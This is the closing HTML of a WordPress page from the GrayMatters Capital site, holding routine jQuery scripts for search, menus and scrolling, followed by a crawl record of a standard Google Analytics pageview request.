<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
  <script>
        jQuery("#search-3 #searchform").submit(function () {
            if (jQuery('#search-3 #searchform #s').val() != "")
            {
                return true;
            }
            jQuery('#search-3 #searchform #s').focus();
            return false;
        });
    </script>

    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.259 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 09:15:55 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2131812887&t=pageview&_s=1&dl=https%3A%2F%2Fgraymatterscap.com%2F2019%2F03%2F&ul=en-us%40posix&dt=March%202019%20-%20GrayMatters%20Capital&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1899958996&gjid=1424017333&cid=523270092.1768986957&tid=UA-117349716-1&_gid=1813807321.1768986957&_r=1&_slc=1&gtm=45He61g1n815JCFC9Zv78802019za200zd78802019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116185179~116185180~117041588&z=1097836152
body_size: -451
content:
2,cG-5ZDJZJNJ6S